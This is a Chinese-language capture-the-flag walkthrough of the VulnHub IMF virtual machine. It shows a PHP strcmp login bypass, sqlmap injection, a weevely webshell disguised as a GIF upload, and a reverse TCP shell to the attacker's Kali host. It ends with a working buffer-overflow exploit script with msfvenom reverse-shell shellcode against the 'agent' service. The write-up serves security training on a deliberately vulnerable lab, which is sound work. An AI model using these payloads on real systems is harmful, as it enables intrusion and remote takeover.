vulhub - IMF writeup

主机来源:www.vulnhub.com

下载地址:https://download.vulnhub.com/imf/IMF.ova

准备工作:

下载.ova文件,直接双击即可安装成功。

设置连接方式为NAT,攻击机器使用kali,也设置为NAT。

发现IP

刚安装的虚拟机并不知道IP地址,使用netdiscover发现IP。

发现IP为10.0.3.131。

端口发现

发现只有80端口开着。

flag1

访问此站,去contact us页面。

ctrl+u查看源码,发现flag1。

flag1{YWxsdGhlZmlsZXM=} 我们发现flag1里面是base64编码,解码查看

提示我们allthefiles。

flag2

还是这一页源码,我们发现有几个js的名字比较奇怪,我们拼到一起,base64解码。获得flag2。

flag2{aW1mYWRtaW5pc3RyYXRvcg==}flag2里面也是base64编码,我们解码看一下。

提示imfadministrator。

flag3

我们根据提示,尝试访问此目录。发现一个登录框。

会提示无效用户名。

我们去http://10.0.3.131/contact.php

发现一些用户名

挨个尝试,发现rmichaels是可以的。

查看源码,提示我们他的密码使用了硬编码。

如果是硬编码的,我们猜测他使用了strcmp函数,strcmp()是对于相等的字符串返回0,不同的字符串返回非0,但如果比较非字符串,strcmp()将返回null。在php中null==0是true。使得数组看起来与硬编码的密码字符串匹配。

所以我们此处传一个数组,将pass字段重命名为pass[]。

用户名使用rmichaels,将pass字段重命名为pass[]。

登录成功,获得flag3

flag3{Y29udGludWVUT2Ntcw==}解码此字符串。

提示continueTOcms。

flag4

点击刚才的超链接,跳转到新的页面。

新的页面没有发现什么,我们观察URL是有一个参数pagename的,我们测试一下。

有注入,我们用sqlmap跑一下。

sqlmap -u "http://10.0.3.131/imfadministrator/cms.php?pagename=upload" --cookie "PHPSESSID=s01o2lc10akvibjf0nu4joaoh5" --dbms=mysql

是存在注入的。

我们接着跑。



跑admin这个库。

跑数据。



发现新页面。访问。

扫描此二维码。

获得flag4

flag4{dXBsb2Fkcjk0Mi5waHA=}解码。

提示新页面uploadr942.php。

flag5

访问提示的新页面。

尝试过很多方法都会被拦截,最终我们使用weevely来生成脚本。

题外话:weevely是一款使用python编写的webshell工具(集webshell生成和连接于一身),可以算作是linux下的一款菜刀替代工具(限于php),在linux上使用时还是很给力的,就是某些模块在windows上无法使用,总的来说还是非常不错的一款工具。

命令:

weevely generate t00r ~/shell.php

修改文件头。

并修改文件后缀为gif。

上传此脚本。

上传成功,查看源码。

怀疑这个就是新的文件名。

使用weevely连接木马。

获得flag5{YWdlbnRzZXJ2aWNlcw==}

解码

提示agentservices。

flag6



我们获得的shell只能一次提交一个http请求,所以我们使用weevely建立反向TCP shell 。相当于,被感染的Web服务器向我们自己的电脑建立连接而不是我们去连接Web服务器。

我们在kali上监听8181端口。

root@kali:~/mytools# nc -lvp 8181

listening on [any] 8181 ...

在获得的weevely shell中输入:

www-data@imf:/var/www/html/imfadministrator/uploads $ :backdoor_reversetcp 10.0.3.198 8181

(10.0.3.198是我kali的ip地址)

获得反向连接的shell。

我们查看靶机开着的端口。

这个7788很有意思,我们进一步了解下。

刚好是flag5中提示我们的agentservices。

ps -auxps命令就是查看进程的命令。使用该命令可以确定有哪些进程正在运行和运行的状态、进程是否结束,进程有没有僵尸,哪些进程占用了过多的资源等等。

看到knock程序在运行。

搜索带有agent的文件,打开其中一个。

打开另外一个

有敲门密码。

我们在本机使用knock敲开7788端口。

安装gdb-peda

git clone https://github.com/longld/peda.git ~/peda

echo "source ~/peda/peda.py" >> ~/.gdbinit

echo "DONE! debug your program with gdb and enjoy"



将agent程序base64打包,在本地解码。

可能不能运行的原因是linux是64位的无法运行32位的程序。

安装32位的包。

apt install lib32z1已经可以运行这个程序了

接下来我们要寻找agent ID。

跟进这个程序的运行。

ltrace能够跟踪进程的库函数调用,它会显示出哪个库函数被调用。

发现这里有对比,那我们的agent ID应该就是48093572。

经过一些实验,看起来选项3这个位置,有函数容易受到缓冲区溢出的影响,这是通过传入1024个字符发现的。我们把这个进一步通过在本地运行的二进制gdb和使用pattern_create,并使用pattern_offset找出在哪里我们可以覆盖EIP。

root@kali:~/mytools# gdb -q agend

Reading symbols from agend...(no debugging symbols found)...done.

gdb-peda$ pattern_create 1024

'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6AsLAshAs7AsMAsiAs8AsNAsjAs9AsOAskAsPAslAsQAsmAsRAsoAsSAspAsTAsqAsUAsrAsVAstAsWAsuAsXAsvAsYAswAsZAsxAsyAszAB%ABsABBAB$ABnABCAB-AB(ABDAB;AB)ABEABaAB0ABFABbAB1ABGABcAB2ABHABdAB3ABIABeAB4ABJABfAB5ABKABgAB6ABLABhAB7ABMABiAB8ABNABjAB9ABOABkABPABlABQABmABRABoABSABpABTABqABUABrABVABtABWABuABXABvABYABwABZABxAByABzA$%A$sA$BA$$A$nA$CA$-A$(A$DA$;A$)A$EA$aA$0A$FA$bA$1A$GA$cA$2A$HA$dA$3A$IA$eA$4A$JA$fA$5A$KA$gA$6A$LA$hA$7A$MA$iA$8A$NA$jA$9A$OA$kA$PA$lA$QA$mA$RA$oA$SA$pA$TA$qA$UA$rA$VA$tA$WA$uA$XA$vA$YA$wA$ZA$xA$yA$zAn%AnsAnBAn$AnnAnC'

gdb-peda$ run

Starting program: /root/mytools/agend

___ __ __ ___

|_ _| \/ | __| Agent

| || |\/| | _| Reporting

|___|_| |_|_| System

Agent ID : 48093572

Login Validated

Main Menu:

1. Extraction Points

2. Request Extraction

3. Submit Report

0. Exit

Enter selection: 3

Enter report update: AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6AsLAshAs7AsMAsiAs8AsNAsjAs9AsOAskAsPAslAsQAsmAsRAsoAsSAspAsTAsqAsUAsrAsVAstAsWAsuAsXAsvAsYAswAsZAsxAsyAszAB%ABsABBAB$ABnABCAB-AB(ABDAB;AB)ABEABaAB0ABFABbAB1ABGABcAB2ABHABdAB3ABIABeAB4ABJABfAB5ABKABgAB6ABLABhAB7ABMABiAB8ABNABjAB9ABOABkABPABlABQABmABRABoABSABpABTABqABUABrABVABtABWABuABXABvABYABwABZABxAByABzA$%A$sA$BA$$A$nA$CA$-A$(A$DA$;A$)A$EA$aA$0A$FA$bA$1A$GA$cA$2A$HA$dA$3A$IA$eA$4A$JA$fA$5A$KA$gA$6A$LA$hA$7A$MA$iA$8A$NA$jA$9A$OA$kA$PA$lA$QA$mA$RA$oA$SA$pA$TA$qA$UA$rA$VA$tA$WA$uA$XA$vA$YA$wA$ZA$xA$yA$zAn%AnsAnBAn$AnnAnC

Report: AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6AsLAshAs7AsMAsiAs8AsNAsjAs9AsOAskAsPAslAsQAsmAsRAsoAsSAspAsTAsqAsUAsrAsVAstAsWAsuAsXAsvAsYAswAsZAsxAsyAszAB%ABsABBAB$ABnABCAB-AB(ABDAB;AB)ABEABaAB0ABFABbAB1ABGABcAB2ABHABdAB3ABIABeAB4ABJABfAB5ABKABgAB6ABLABhAB7ABMABiAB8ABNABjAB9ABOABkABPABlABQABmABRABoABSABpABTABqABUABrABVABtABWABuABXABvABYABwABZABxAByABzA$%A$sA$BA$$A$nA$CA$-A$(A$DA$;A$)A$EA$aA$0A$FA$bA$1A$GA$cA$2A$HA$dA$3A$IA$eA$4A$JA$fA$5A$KA$gA$6A$LA$hA$7A$MA$iA$8A$NA$jA$9A$OA$kA$PA$lA$QA$mA$RA$oA$SA$pA$TA$qA$UA$rA$VA$tA$WA$uA$XA$vA$YA$wA$ZA$xA$yA$zAn%AnsAnBAn$AnnAnC

Submitted for review.

Program received signal SIGSEGV, Segmentation fault.

[----------------------------------registers-----------------------------------]

EAX: 0xffffd254 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAT\322\377\377TAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)

EBX: 0x0

ECX: 0xf7fa9890 --> 0x0

EDX: 0x16

ESI: 0xf7fa8000 --> 0x1d9d6c

EDI: 0xf7fa8000 --> 0x1d9d6c

EBP: 0x41417241 ('ArAA')

ESP: 0xffffd300 ("AAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%"...)

EIP: 0x74414156 ('VAAt')

EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)

[-------------------------------------code-------------------------------------]

Invalid $PC address: 0x74414156

[------------------------------------stack-------------------------------------]

0000| 0xffffd300 ("AAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%"...)

0004| 0xffffd304 ("AuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%W"...)

0008| 0xffffd308 ("XAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA"...)

0012| 0xffffd30c ("AAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%"...)

0016| 0xffffd310 ("AwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%Y"...)

0020| 0xffffd314 ("ZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA"...)

0024| 0xffffd318 ("AAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%"...)

0028| 0xffffd31c ("AzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%y"...)

[------------------------------------------------------------------------------]

Legend: code, data, rodata, value

Stopped reason: SIGSEGV

0x74414156 in ?? ()

gdb-peda$ pattern_offset 0x74414156

1950433622 found at offset: 168

gdb-peda$ jmpcall eax

0x8048563 : call eax

就是利用这个,我们检查二进制文件启用了什么安全性。

利用代理崩溃。

我们创建一个后门。要求它避免使用null和换行符。

msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.3.198 LPORT=8888 -f python -b "\x00\x0a\x0b"我选择输出生成的代码以便于编辑,因为我需要添加代码来处理与目标和菜单选项的连接。生成的脚本最终结果如下:

import socket

# Target related variables

remotehost = "target_address"

remoteport = 7788

menuoption = 3

agentid = 48093572

# Default recv size

recvsize = 512

# Connnect to remote host

client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

client.connect((remotehost, remoteport))

client.recv(recvsize)

client.send("{0}\n".format(agentid))

client.recv(recvsize)

client.send("{0}\n".format(menuoption))

client.recv(recvsize)

# Payload genereated by Msfvenom, to be force fed into reporting tool

buf = ""

buf += "\xd9\xc5\xd9\x74\x24\xf4\x58\x31\xc9\xb1\x12\xbd\xed"

buf += "\xed\x3e\xbe\x83\xe8\xfc\x31\x68\x13\x03\x85\xfe\xdc"

buf += "\x4b\x64\xda\xd6\x57\xd5\x9f\x4b\xf2\xdb\x96\x8d\xb2"

buf += "\xbd\x65\xcd\x20\x18\xc6\xf1\x8b\x1a\x6f\x77\xed\x72"

buf += "\xb0\x2f\x63\x84\x58\x32\x7c\x96\xfa\xbb\x9d\x16\x9c"

buf += "\xeb\x0c\x05\xd2\x0f\x26\x48\xd9\x90\x6a\xe2\x8c\xbf"

buf += "\xf9\x9a\x38\xef\xd2\x38\xd0\x66\xcf\xee\x71\xf0\xf1"

buf += "\xbe\x7d\xcf\x72"

# Buffer is too small to trigger overflow. Fattening it up!

# 168 is the offset I found using pattern_offset

buf += "A" * (168 - len(buf))

# EAX call I made note of earlier in this segment

buf += "\x63\x85\x04\x08\n"

# And off we go!

client.send(buf)接下来,在端口8888上启动netcat侦听器,然后启动python代码。

nc -lvp 8888成功。

flag文件在/root中

flag6{R2gwc3RQcm90MGMwbHM=}